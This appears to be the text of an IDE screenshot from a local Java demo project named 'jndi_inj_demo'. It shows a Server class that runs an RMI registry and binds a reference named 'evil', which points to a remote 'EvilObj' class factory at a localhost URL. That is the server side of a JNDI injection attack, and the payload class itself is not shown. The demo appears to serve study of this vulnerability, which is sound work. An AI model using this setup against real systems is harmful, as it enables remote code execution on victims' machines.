 jndi_inj_demo / src / Server
Project
Server.java × Server.class × EvilObj.class × EvilObj.java × Client.java ×
jndi_inj_demo ~/IdeaProjects/jndi_inj_
.idea
out
production
jndi_inj_demo
Client.class
EvilObj.class
Server.class
src
Client
EvilObj
Server
jndi_inj_demo.iml
External Libraries
Scratches and Consoles
1 import com.sun.jndi.rmi.registry.ReferenceWrapper;
2
3 import javax.naming.NamingException;
4 import javax.naming.Reference;
5 import java.rmi.AlreadyBoundException;
6 import java.rmi.RemoteException;
7 import java.rmi.registry.LocateRegistry;
8 import java.rmi.registry.Registry;
9
10 public class Server {
11 public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
12 Registry registry = LocateRegistry.createRegistry( port: 1099);
13 String url = "http://127.0.0.1:6666/";
14 System.out.println("Create RMI registry on port 1099");
15 Reference reference = new Reference( className: "EvilObj", factory: "EvilObj", url);
16 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
17 registry.bind( name: "evil", referenceWrapper);
18 }
19
20 }
21
Server
Run: Server × Client ×
/opt/jdk1.7.0_80/bin/java -javaagent:/opt/idea/lib/idea_rt.jar=34797:/opt/idea/bin -Dfile.encoding=UTF-8 -classpath /opt/jdk1.7.0_80/jre/lib/charsets.jar:/opt/jdk1.7
Create RMI registry on port 1099